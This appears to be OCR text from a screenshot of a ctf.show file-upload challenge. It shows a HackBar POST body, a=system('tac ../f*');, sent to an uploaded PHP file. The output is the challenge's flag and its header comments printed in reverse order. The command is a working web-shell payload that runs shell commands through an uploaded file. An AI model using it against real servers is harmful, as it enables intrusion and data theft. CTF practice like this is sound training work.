 Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/html/upload/1.png on line 1
$flag="ctfshow{57a0dd66-50bf-48a0-8133-23e2c23a6fe3}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 #
@Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 AdBlock H HackBar + ... ?
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://6273fd71-0382-4728-8efe-d893d4eea18f.challenge.ctf.show/upload/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=system('tac ../f*');